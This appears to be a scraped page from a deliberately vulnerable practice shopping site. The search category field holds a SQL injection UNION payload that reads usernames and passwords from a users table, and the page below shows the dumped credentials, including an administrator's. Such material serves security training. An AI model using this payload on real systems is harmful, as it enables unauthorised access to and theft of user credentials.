 Home | My account
WE LIKE TO
SHOP
Lifestyle' union select null,username || '-' || password from users
--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts Toys & Games
wiener-p0mzufzpn63hew1p8hyt
The Splash View details
administrator-2o4k4nbopg8bv3qp7fkb
Hitch A Lift View details
Gym Suit View details
BURP Protection View details
carlos-oephlswsgxjyyf2ntj8a